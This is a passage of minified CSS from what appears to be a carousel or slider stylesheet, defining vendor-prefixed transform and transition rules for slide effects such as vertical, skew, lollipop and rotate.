translate3d(0,-100%,0);-ms-transform:scale3d(0,0,0) translate3d(0,-100%,0);-webkit-transform:scale3d(0,0,0) translate3d(0,-100%,0);transform:scale3d(0,0,0) translate3d(0,-100%,0)}.qq-css3.qq-slide-circular-vertical .qq-item.qq-next-slide{-moz-transform:scale3d(0,0,0) translate3d(0,100%,0);-o-transform:scale3d(0,0,0) translate3d(0,100%,0);-ms-transform:scale3d(0,0,0) translate3d(0,100%,0);-webkit-transform:scale3d(0,0,0) translate3d(0,100%,0);transform:scale3d(0,0,0) translate3d(0,100%,0)}.qq-css3.qq-slide-circular-vertical .qq-item.qq-current{-moz-transform:scale3d(1,1,1) translate3d(0,0,0);-o-transform:scale3d(1,1,1) translate3d(0,0,0);-ms-transform:scale3d(1,1,1) translate3d(0,0,0);-webkit-transform:scale3d(1,1,1) translate3d(0,0,0);transform:scale3d(1,1,1) translate3d(0,0,0);opacity:1}.qq-css3.qq-slide-circular-vertical .qq-item.qq-current,.qq-css3.qq-slide-circular-vertical .qq-item.qq-next-slide,.qq-css3.qq-slide-circular-vertical .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.qq-css3.qq-slide-circular-vertical-left .qq-item{opacity:0}.qq-css3.qq-slide-circular-vertical-left .qq-item.qq-prev-slide{-moz-transform:scale3d(0,0,0) translate3d(-100%,-100%,0);-o-transform:scale3d(0,0,0) translate3d(-100%,-100%,0);-ms-transform:scale3d(0,0,0) translate3d(-100%,-100%,0);-webkit-transform:scale3d(0,0,0) translate3d(-100%,-100%,0);transform:scale3d(0,0,0) translate3d(-100%,-100%,0)}.qq-css3.qq-slide-circular-vertical-left .qq-item.qq-next-slide{-moz-transform:scale3d(0,0,0) translate3d(-100%,100%,0);-o-transform:scale3d(0,0,0) translate3d(-100%,100%,0);-ms-transform:scale3d(0,0,0) translate3d(-100%,100%,0);-webkit-transform:scale3d(0,0,0) translate3d(-100%,100%,0);transform:scale3d(0,0,0) translate3d(-100%,100%,0)}.qq-css3.qq-slide-circular-vertical-left .qq-item.qq-current{-moz-transform:scale3d(1,1,1) translate3d(0,0,0);-o-transform:scale3d(1,1,1) translate3d(0,0,0);-ms-transform:scale3d(1,1,1) translate3d(0,0,0);-webkit-transform:scale3d(1,1,1) translate3d(0,0,0);transform:scale3d(1,1,1) translate3d(0,0,0);opacity:1}.qq-css3.qq-slide-circular-vertical-left .qq-item.qq-current,.qq-css3.qq-slide-circular-vertical-left .qq-item.qq-next-slide,.qq-css3.qq-slide-circular-vertical-left .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.qq-css3.qq-slide-circular-vertical-down .qq-item{opacity:0}.qq-css3.qq-slide-circular-vertical-down .qq-item.qq-prev-slide{-moz-transform:scale3d(0,0,0) translate3d(100%,-100%,0);-o-transform:scale3d(0,0,0) translate3d(100%,-100%,0);-ms-transform:scale3d(0,0,0) translate3d(100%,-100%,0);-webkit-transform:scale3d(0,0,0) translate3d(100%,-100%,0);transform:scale3d(0,0,0) translate3d(100%,-100%,0)}.qq-css3.qq-slide-circular-vertical-down .qq-item.qq-next-slide{-moz-transform:scale3d(0,0,0) translate3d(100%,100%,0);-o-transform:scale3d(0,0,0) translate3d(100%,100%,0);-ms-transform:scale3d(0,0,0) translate3d(100%,100%,0);-webkit-transform:scale3d(0,0,0) translate3d(100%,100%,0);transform:scale3d(0,0,0) translate3d(100%,100%,0)}.qq-css3.qq-slide-circular-vertical-down .qq-item.qq-current{-moz-transform:scale3d(1,1,1) translate3d(0,0,0);-o-transform:scale3d(1,1,1) translate3d(0,0,0);-ms-transform:scale3d(1,1,1) translate3d(0,0,0);-webkit-transform:scale3d(1,1,1) translate3d(0,0,0);transform:scale3d(1,1,1) translate3d(0,0,0);opacity:1}.qq-css3.qq-slide-circular-vertical-down .qq-item.qq-current,.qq-css3.qq-slide-circular-vertical-down .qq-item.qq-next-slide,.qq-css3.qq-slide-circular-vertical-down .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.qq-css3.qq-slide-vertical .qq-item{opacity:0}.qq-css3.qq-slide-vertical .qq-item.qq-prev-slide{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.qq-css3.qq-slide-vertical .qq-item.qq-next-slide{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.qq-css3.qq-slide-vertical .qq-item.qq-current{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.qq-css3.qq-slide-vertical .qq-item.qq-current,.qq-css3.qq-slide-vertical .qq-item.qq-next-slide,.qq-css3.qq-slide-vertical .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.qq-css3.qq-slide-vertical-growth .qq-item{opacity:0}.qq-css3.qq-slide-vertical-growth .qq-item.qq-prev-slide{-moz-transform:scale3d(.5,.5,.5) translate3d(0,-150%,0);-o-transform:scale3d(.5,.5,.5) translate3d(0,-150%,0);-ms-transform:scale3d(.5,.5,.5) translate3d(0,-150%,0);-webkit-transform:scale3d(.5,.5,.5) translate3d(0,-150%,0);transform:scale3d(.5,.5,.5) translate3d(0,-150%,0)}.qq-css3.qq-slide-vertical-growth .qq-item.qq-next-slide{-moz-transform:scale3d(.5,.5,.5) translate3d(0,150%,0);-o-transform:scale3d(.5,.5,.5) translate3d(0,150%,0);-ms-transform:scale3d(.5,.5,.5) translate3d(0,150%,0);-webkit-transform:scale3d(.5,.5,.5) translate3d(0,150%,0);transform:scale3d(.5,.5,.5) translate3d(0,150%,0)}.qq-css3.qq-slide-vertical-growth .qq-item.qq-current{-moz-transform:scale3d(1,1,1) translate3d(0,0,0);-o-transform:scale3d(1,1,1) translate3d(0,0,0);-ms-transform:scale3d(1,1,1) translate3d(0,0,0);-webkit-transform:scale3d(1,1,1) translate3d(0,0,0);transform:scale3d(1,1,1) translate3d(0,0,0);opacity:1}.qq-css3.qq-slide-vertical-growth .qq-item.qq-current,.qq-css3.qq-slide-vertical-growth .qq-item.qq-next-slide,.qq-css3.qq-slide-vertical-growth .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.qq-css3.qq-slide-skew-only .qq-item{opacity:0}.qq-css3.qq-slide-skew-only .qq-item.qq-next-slide,.qq-css3.qq-slide-skew-only .qq-item.qq-prev-slide{-moz-transform:skew(10deg,0deg);-o-transform:skew(10deg,0deg);-ms-transform:skew(10deg,0deg);-webkit-transform:skew(10deg,0deg);transform:skew(10deg,0deg)}.qq-css3.qq-slide-skew-only .qq-item.qq-current{-moz-transform:skew(0deg,0deg);-o-transform:skew(0deg,0deg);-ms-transform:skew(0deg,0deg);-webkit-transform:skew(0deg,0deg);transform:skew(0deg,0deg);opacity:1}.qq-css3.qq-slide-skew-only .qq-item.qq-current,.qq-css3.qq-slide-skew-only .qq-item.qq-next-slide,.qq-css3.qq-slide-skew-only .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.qq-css3.qq-slide-skew-only-rev .qq-item{opacity:0}.qq-css3.qq-slide-skew-only-rev .qq-item.qq-next-slide,.qq-css3.qq-slide-skew-only-rev .qq-item.qq-prev-slide{-moz-transform:skew(-10deg,0deg);-o-transform:skew(-10deg,0deg);-ms-transform:skew(-10deg,0deg);-webkit-transform:skew(-10deg,0deg);transform:skew(-10deg,0deg)}.qq-css3.qq-slide-skew-only-rev .qq-item.qq-current{-moz-transform:skew(0deg,0deg);-o-transform:skew(0deg,0deg);-ms-transform:skew(0deg,0deg);-webkit-transform:skew(0deg,0deg);transform:skew(0deg,0deg);opacity:1}.qq-css3.qq-slide-skew-only-rev .qq-item.qq-current,.qq-css3.qq-slide-skew-only-rev .qq-item.qq-next-slide,.qq-css3.qq-slide-skew-only-rev .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.qq-css3.qq-slide-skew-only-y .qq-item{opacity:0}.qq-css3.qq-slide-skew-only-y .qq-item.qq-next-slide,.qq-css3.qq-slide-skew-only-y .qq-item.qq-prev-slide{-moz-transform:skew(0deg,10deg);-o-transform:skew(0deg,10deg);-ms-transform:skew(0deg,10deg);-webkit-transform:skew(0deg,10deg);transform:skew(0deg,10deg)}.qq-css3.qq-slide-skew-only-y .qq-item.qq-current{-moz-transform:skew(0deg,0deg);-o-transform:skew(0deg,0deg);-ms-transform:skew(0deg,0deg);-webkit-transform:skew(0deg,0deg);transform:skew(0deg,0deg);opacity:1}.qq-css3.qq-slide-skew-only-y .qq-item.qq-current,.qq-css3.qq-slide-skew-only-y .qq-item.qq-next-slide,.qq-css3.qq-slide-skew-only-y .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.qq-css3.qq-slide-skew-only-y-rev .qq-item{opacity:0}.qq-css3.qq-slide-skew-only-y-rev .qq-item.qq-next-slide,.qq-css3.qq-slide-skew-only-y-rev .qq-item.qq-prev-slide{-moz-transform:skew(0deg,-10deg);-o-transform:skew(0deg,-10deg);-ms-transform:skew(0deg,-10deg);-webkit-transform:skew(0deg,-10deg);transform:skew(0deg,-10deg)}.qq-css3.qq-slide-skew-only-y-rev .qq-item.qq-current{-moz-transform:skew(0deg,0deg);-o-transform:skew(0deg,0deg);-ms-transform:skew(0deg,0deg);-webkit-transform:skew(0deg,0deg);transform:skew(0deg,0deg);opacity:1}.qq-css3.qq-slide-skew-only-y-rev .qq-item.qq-current,.qq-css3.qq-slide-skew-only-y-rev .qq-item.qq-next-slide,.qq-css3.qq-slide-skew-only-y-rev .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.qq-css3.qq-slide-skew .qq-item{opacity:0}.qq-css3.qq-slide-skew .qq-item.qq-prev-slide{-moz-transform:skew(20deg,0deg) translate3d(-100%,0,0);-o-transform:skew(20deg,0deg) translate3d(-100%,0,0);-ms-transform:skew(20deg,0deg) translate3d(-100%,0,0);-webkit-transform:skew(20deg,0deg) translate3d(-100%,0,0);transform:skew(20deg,0deg) translate3d(-100%,0,0)}.qq-css3.qq-slide-skew .qq-item.qq-next-slide{-moz-transform:skew(20deg,0deg) translate3d(100%,0,0);-o-transform:skew(20deg,0deg) translate3d(100%,0,0);-ms-transform:skew(20deg,0deg) translate3d(100%,0,0);-webkit-transform:skew(20deg,0deg) translate3d(100%,0,0);transform:skew(20deg,0deg) translate3d(100%,0,0)}.qq-css3.qq-slide-skew .qq-item.qq-current{-moz-transform:skew(0deg,0deg) translate3d(0,0,0);-o-transform:skew(0deg,0deg) translate3d(0,0,0);-ms-transform:skew(0deg,0deg) translate3d(0,0,0);-webkit-transform:skew(0deg,0deg) translate3d(0,0,0);transform:skew(0deg,0deg) translate3d(0,0,0);opacity:1}.qq-css3.qq-slide-skew .qq-item.qq-current,.qq-css3.qq-slide-skew .qq-item.qq-next-slide,.qq-css3.qq-slide-skew .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.qq-css3.qq-slide-skew-rev .qq-item{opacity:0}.qq-css3.qq-slide-skew-rev .qq-item.qq-prev-slide{-moz-transform:skew(-20deg,0deg) translate3d(-100%,0,0);-o-transform:skew(-20deg,0deg) translate3d(-100%,0,0);-ms-transform:skew(-20deg,0deg) translate3d(-100%,0,0);-webkit-transform:skew(-20deg,0deg) translate3d(-100%,0,0);transform:skew(-20deg,0deg) translate3d(-100%,0,0)}.qq-css3.qq-slide-skew-rev .qq-item.qq-next-slide{-moz-transform:skew(-20deg,0deg) translate3d(100%,0,0);-o-transform:skew(-20deg,0deg) translate3d(100%,0,0);-ms-transform:skew(-20deg,0deg) translate3d(100%,0,0);-webkit-transform:skew(-20deg,0deg) translate3d(100%,0,0);transform:skew(-20deg,0deg) translate3d(100%,0,0)}.qq-css3.qq-slide-skew-rev .qq-item.qq-current{-moz-transform:skew(0deg,0deg) translate3d(0,0,0);-o-transform:skew(0deg,0deg) translate3d(0,0,0);-ms-transform:skew(0deg,0deg) translate3d(0,0,0);-webkit-transform:skew(0deg,0deg) translate3d(0,0,0);transform:skew(0deg,0deg) translate3d(0,0,0);opacity:1}.qq-css3.qq-slide-skew-rev .qq-item.qq-current,.qq-css3.qq-slide-skew-rev .qq-item.qq-next-slide,.qq-css3.qq-slide-skew-rev .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.qq-css3.qq-slide-skew-cross .qq-item{opacity:0}.qq-css3.qq-slide-skew-cross .qq-item.qq-prev-slide{-moz-transform:skew(0deg,60deg) translate3d(-100%,0,0);-o-transform:skew(0deg,60deg) translate3d(-100%,0,0);-ms-transform:skew(0deg,60deg) translate3d(-100%,0,0);-webkit-transform:skew(0deg,60deg) translate3d(-100%,0,0);transform:skew(0deg,60deg) translate3d(-100%,0,0)}.qq-css3.qq-slide-skew-cross .qq-item.qq-next-slide{-moz-transform:skew(0deg,60deg) translate3d(100%,0,0);-o-transform:skew(0deg,60deg) translate3d(100%,0,0);-ms-transform:skew(0deg,60deg) translate3d(100%,0,0);-webkit-transform:skew(0deg,60deg) translate3d(100%,0,0);transform:skew(0deg,60deg) translate3d(100%,0,0)}.qq-css3.qq-slide-skew-cross .qq-item.qq-current{-moz-transform:skew(0deg,0deg) translate3d(0,0,0);-o-transform:skew(0deg,0deg) translate3d(0,0,0);-ms-transform:skew(0deg,0deg) translate3d(0,0,0);-webkit-transform:skew(0deg,0deg) translate3d(0,0,0);transform:skew(0deg,0deg) translate3d(0,0,0);opacity:1}.qq-css3.qq-slide-skew-cross .qq-item.qq-current,.qq-css3.qq-slide-skew-cross .qq-item.qq-next-slide,.qq-css3.qq-slide-skew-cross .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.qq-css3.qq-slide-skew-cross-rev .qq-item{opacity:0}.qq-css3.qq-slide-skew-cross-rev .qq-item.qq-prev-slide{-moz-transform:skew(0deg,-60deg) translate3d(-100%,0,0);-o-transform:skew(0deg,-60deg) translate3d(-100%,0,0);-ms-transform:skew(0deg,-60deg) translate3d(-100%,0,0);-webkit-transform:skew(0deg,-60deg) translate3d(-100%,0,0);transform:skew(0deg,-60deg) translate3d(-100%,0,0)}.qq-css3.qq-slide-skew-cross-rev .qq-item.qq-next-slide{-moz-transform:skew(0deg,-60deg) translate3d(100%,0,0);-o-transform:skew(0deg,-60deg) translate3d(100%,0,0);-ms-transform:skew(0deg,-60deg) translate3d(100%,0,0);-webkit-transform:skew(0deg,-60deg) translate3d(100%,0,0);transform:skew(0deg,-60deg) translate3d(100%,0,0)}.qq-css3.qq-slide-skew-cross-rev .qq-item.qq-current{-moz-transform:skew(0deg,0deg) translate3d(0,0,0);-o-transform:skew(0deg,0deg) translate3d(0,0,0);-ms-transform:skew(0deg,0deg) translate3d(0,0,0);-webkit-transform:skew(0deg,0deg) translate3d(0,0,0);transform:skew(0deg,0deg) translate3d(0,0,0);opacity:1}.qq-css3.qq-slide-skew-cross-rev .qq-item.qq-current,.qq-css3.qq-slide-skew-cross-rev .qq-item.qq-next-slide,.qq-css3.qq-slide-skew-cross-rev .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.qq-css3.qq-slide-skew-ver .qq-item{opacity:0}.qq-css3.qq-slide-skew-ver .qq-item.qq-prev-slide{-moz-transform:skew(60deg,0deg) translate3d(0,-100%,0);-o-transform:skew(60deg,0deg) translate3d(0,-100%,0);-ms-transform:skew(60deg,0deg) translate3d(0,-100%,0);-webkit-transform:skew(60deg,0deg) translate3d(0,-100%,0);transform:skew(60deg,0deg) translate3d(0,-100%,0)}.qq-css3.qq-slide-skew-ver .qq-item.qq-next-slide{-moz-transform:skew(60deg,0deg) translate3d(0,100%,0);-o-transform:skew(60deg,0deg) translate3d(0,100%,0);-ms-transform:skew(60deg,0deg) translate3d(0,100%,0);-webkit-transform:skew(60deg,0deg) translate3d(0,100%,0);transform:skew(60deg,0deg) translate3d(0,100%,0)}.qq-css3.qq-slide-skew-ver .qq-item.qq-current{-moz-transform:skew(0deg,0deg) translate3d(0,0,0);-o-transform:skew(0deg,0deg) translate3d(0,0,0);-ms-transform:skew(0deg,0deg) translate3d(0,0,0);-webkit-transform:skew(0deg,0deg) translate3d(0,0,0);transform:skew(0deg,0deg) translate3d(0,0,0);opacity:1}.qq-css3.qq-slide-skew-ver .qq-item.qq-current,.qq-css3.qq-slide-skew-ver .qq-item.qq-next-slide,.qq-css3.qq-slide-skew-ver .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.qq-css3.qq-slide-skew-ver-rev .qq-item{opacity:0}.qq-css3.qq-slide-skew-ver-rev .qq-item.qq-prev-slide{-moz-transform:skew(-60deg,0deg) translate3d(0,-100%,0);-o-transform:skew(-60deg,0deg) translate3d(0,-100%,0);-ms-transform:skew(-60deg,0deg) translate3d(0,-100%,0);-webkit-transform:skew(-60deg,0deg) translate3d(0,-100%,0);transform:skew(-60deg,0deg) translate3d(0,-100%,0)}.qq-css3.qq-slide-skew-ver-rev .qq-item.qq-next-slide{-moz-transform:skew(-60deg,0deg) translate3d(0,100%,0);-o-transform:skew(-60deg,0deg) translate3d(0,100%,0);-ms-transform:skew(-60deg,0deg) translate3d(0,100%,0);-webkit-transform:skew(-60deg,0deg) translate3d(0,100%,0);transform:skew(-60deg,0deg) translate3d(0,100%,0)}.qq-css3.qq-slide-skew-ver-rev .qq-item.qq-current{-moz-transform:skew(0deg,0deg) translate3d(0,0,0);-o-transform:skew(0deg,0deg) translate3d(0,0,0);-ms-transform:skew(0deg,0deg) translate3d(0,0,0);-webkit-transform:skew(0deg,0deg) translate3d(0,0,0);transform:skew(0deg,0deg) translate3d(0,0,0);opacity:1}.qq-css3.qq-slide-skew-ver-rev .qq-item.qq-current,.qq-css3.qq-slide-skew-ver-rev .qq-item.qq-next-slide,.qq-css3.qq-slide-skew-ver-rev .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.qq-css3.qq-slide-skew-ver-cross .qq-item{opacity:0}.qq-css3.qq-slide-skew-ver-cross .qq-item.qq-prev-slide{-moz-transform:skew(0deg,20deg) translate3d(0,-100%,0);-o-transform:skew(0deg,20deg) translate3d(0,-100%,0);-ms-transform:skew(0deg,20deg) translate3d(0,-100%,0);-webkit-transform:skew(0deg,20deg) translate3d(0,-100%,0);transform:skew(0deg,20deg) translate3d(0,-100%,0)}.qq-css3.qq-slide-skew-ver-cross .qq-item.qq-next-slide{-moz-transform:skew(0deg,20deg) translate3d(0,100%,0);-o-transform:skew(0deg,20deg) translate3d(0,100%,0);-ms-transform:skew(0deg,20deg) translate3d(0,100%,0);-webkit-transform:skew(0deg,20deg) translate3d(0,100%,0);transform:skew(0deg,20deg) translate3d(0,100%,0)}.qq-css3.qq-slide-skew-ver-cross .qq-item.qq-current{-moz-transform:skew(0deg,0deg) translate3d(0,0,0);-o-transform:skew(0deg,0deg) translate3d(0,0,0);-ms-transform:skew(0deg,0deg) translate3d(0,0,0);-webkit-transform:skew(0deg,0deg) translate3d(0,0,0);transform:skew(0deg,0deg) translate3d(0,0,0);opacity:1}.qq-css3.qq-slide-skew-ver-cross .qq-item.qq-current,.qq-css3.qq-slide-skew-ver-cross .qq-item.qq-next-slide,.qq-css3.qq-slide-skew-ver-cross .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.qq-css3.qq-slide-skew-ver-cross-rev .qq-item{opacity:0}.qq-css3.qq-slide-skew-ver-cross-rev .qq-item.qq-prev-slide{-moz-transform:skew(0deg,-20deg) translate3d(0,-100%,0);-o-transform:skew(0deg,-20deg) translate3d(0,-100%,0);-ms-transform:skew(0deg,-20deg) translate3d(0,-100%,0);-webkit-transform:skew(0deg,-20deg) translate3d(0,-100%,0);transform:skew(0deg,-20deg) translate3d(0,-100%,0)}.qq-css3.qq-slide-skew-ver-cross-rev .qq-item.qq-next-slide{-moz-transform:skew(0deg,-20deg) translate3d(0,100%,0);-o-transform:skew(0deg,-20deg) translate3d(0,100%,0);-ms-transform:skew(0deg,-20deg) translate3d(0,100%,0);-webkit-transform:skew(0deg,-20deg) translate3d(0,100%,0);transform:skew(0deg,-20deg) translate3d(0,100%,0)}.qq-css3.qq-slide-skew-ver-cross-rev .qq-item.qq-current{-moz-transform:skew(0deg,0deg) translate3d(0,0,0);-o-transform:skew(0deg,0deg) translate3d(0,0,0);-ms-transform:skew(0deg,0deg) translate3d(0,0,0);-webkit-transform:skew(0deg,0deg) translate3d(0,0,0);transform:skew(0deg,0deg) translate3d(0,0,0);opacity:1}.qq-css3.qq-slide-skew-ver-cross-rev .qq-item.qq-current,.qq-css3.qq-slide-skew-ver-cross-rev .qq-item.qq-next-slide,.qq-css3.qq-slide-skew-ver-cross-rev .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.qq-css3.qq-lollipop .qq-item{opacity:0}.qq-css3.qq-lollipop .qq-item.qq-prev-slide{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.qq-css3.qq-lollipop .qq-item.qq-next-slide{-moz-transform:translate3d(0,0,0) scale(.5);-o-transform:translate3d(0,0,0) scale(.5);-ms-transform:translate3d(0,0,0) scale(.5);-webkit-transform:translate3d(0,0,0) scale(.5);transform:translate3d(0,0,0) scale(.5)}.qq-css3.qq-lollipop .qq-item.qq-current{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.qq-css3.qq-lollipop .qq-item.qq-current,.qq-css3.qq-lollipop .qq-item.qq-next-slide,.qq-css3.qq-lollipop .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.qq-css3.qq-lollipop-rev .qq-item{opacity:0}.qq-css3.qq-lollipop-rev .qq-item.qq-prev-slide{-moz-transform:translate3d(0,0,0) scale(.5);-o-transform:translate3d(0,0,0) scale(.5);-ms-transform:translate3d(0,0,0) scale(.5);-webkit-transform:translate3d(0,0,0) scale(.5);transform:translate3d(0,0,0) scale(.5)}.qq-css3.qq-lollipop-rev .qq-item.qq-next-slide{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.qq-css3.qq-lollipop-rev .qq-item.qq-current{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.qq-css3.qq-lollipop-rev .qq-item.qq-current,.qq-css3.qq-lollipop-rev .qq-item.qq-next-slide,.qq-css3.qq-lollipop-rev .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.qq-css3.qq-rotate .qq-item{opacity:0}.qq-css3.qq-rotate .qq-item.qq-prev-slide{-moz-transform:rotate(-360deg);-o-transform:rotate(-360deg);-ms-transform:rotate(-360deg);-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}.qq-css3.qq-rotate .qq-item.qq-next-slide{-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);-webkit-transform:rotate(360deg);transform:rotate(360deg)}.qq-css3.qq-rotate .qq-item.qq-current{-moz-transform:rotate(0);-o-transform:rotate(0);-ms-transform:rotate(0);-webkit-transform:rotate(0);transform:rotate(0);opacity:1}.qq-css3.qq-rotate .qq-item.qq-current,.qq-css3.qq-rotate .qq-item.qq-next-slide,.qq-css3.qq-rotate .qq-item.qq-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 